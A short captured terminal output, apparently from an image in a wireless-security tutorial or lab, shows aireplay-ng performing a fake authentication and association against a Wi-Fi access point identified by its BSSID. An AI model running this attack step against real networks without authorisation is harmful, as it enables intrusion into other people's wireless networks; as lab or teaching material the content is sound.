 exegol # aireplay-ng --fakeauth 0 -a 54:B8:0A:07:EB:92 wlan1
No source MAC (-h) specified. Using the device MAC (C2:C2:16:B9:1D:6C)
12:50:02  Waiting for beacon frame (BSSID: 54:B8:0A:07:EB:92) on channel 11
12:50:02  Sending Authentication Request (Open System) [ACK]
12:50:02  Authentication successful
12:50:02  Sending Association Request [ACK]
12:50:02  Association successful :-) (AID: 1)